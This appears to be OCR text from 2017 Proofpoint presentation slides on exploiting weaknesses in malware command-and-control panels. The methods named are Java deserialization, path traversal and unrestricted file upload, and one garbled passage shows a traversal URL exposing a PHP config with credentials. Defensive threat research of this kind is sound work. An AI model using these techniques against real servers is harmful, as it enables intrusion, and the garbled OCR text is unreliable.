

### Method 18 -- JAVA Unserialize Vulnerability (CVE-2015-4852)



proofpoint?

### **> Win: gain access C2 server**

- **> Android Fake-Angry** 
	- Oracle WebLogic Server, versions 10.3.6.0, 12.1.2.0, 12.1.3.0, 12.2.1.0 are affected







### Now that we can execute arbitrary commands and access arbitrary files…

## … how to very quickly grasp what's there?



### Method 19 -- Webalizer/AWStat



### **> Leverage: Understanding a C2's structure > Northern Gold (Qbot)**









## Let's try some complex techniques!



© 2017 Proofpoint, Inc.

### Method 20 -- Path traversal



### **> Win: arbitrary file access > MagikPOS**

#### $\mathcal{C}^{\prime}$ (i) view-source:http://  $d, php?file = ./././$  $\langle 2$ php class settings {  $1/db$ const db hostname =  $^{\circ}/\text{ocal}$  host"; const db user =  $"root"$ ; const db password =  $\sqrt[n]{\sqrt{2}}$ const db name =  $\degree$ o2kf8gp $\degree$ ; G. 10. //account const umb username =  $M$ agic<sup>o</sup>: 12. const umb password =  $\mathbb{R}$   $\mathbb{R}$   $\$ 13  $14 -$ //platform 15 16 //bow many times a user can send bad authentication details const brute ipban =  $5$ ; 17 18 //login session duration in seconds 19 const session  $Time = "3600";$  $20<sup>°</sup>$ 21  $22 -$ //folder names 23 const umb  $logsPath = "logs";$ 24 const umb updatePath =  $'\frac{1}{2}$  updates'; 25 26 //encryption key 27 const enc  $key = \frac{?@#3\$^4}{?}$  > ()  $\leftrightarrow$  () : = = = = = qwertgnhiopl";



© 2017 Proofpoint, Inc.

28

### Method 20 -- Path traversal



### **> Win: arbitrary file access > MagikPOS**

© 2017 Pro



### Method 21 -- File upload vulnerability (unrestricted)



### **> Win: arbitrary file access** Jahoo spambot





### Method 21 -- File upload vulnerability (unrestricted)



### **> Win: arbitrary file access > Jahoo spambot**





### Method 21 -- File upload vulnerability (unrestricted)



### **> Win: arbitrary file access**

### **> Jahoo spambot**



### Method 22 -- File upload vulnerability (Satisfy prerequisites)



### **> Win: arbitrary file access > Neutrino HTTP Bot (0day)**

© 2017 P

